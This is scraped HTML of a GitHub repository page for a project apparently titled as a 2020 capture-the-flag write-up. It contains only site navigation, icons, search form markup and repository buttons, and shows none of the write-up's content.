<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="236384593" data-scoped-search-url="/MikoMikarro/RTCP2020-un-writeup/search" data-owner-scoped-search-url="/users/MikoMikarro/search" data-unscoped-search-url="/search" data-turbo="false" action="/MikoMikarro/RTCP2020-un-writeup/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="vyybK5akSxuzNLKPhQtGk2vuiIsVVAzQ82iW/3tfg0Znr6etUxtNhBpqV9v6twjLie5NMAJPCXL7dSbobZsNAA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> MikoMikarro </span> <span>/</span> RTCP2020-un-writeup
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
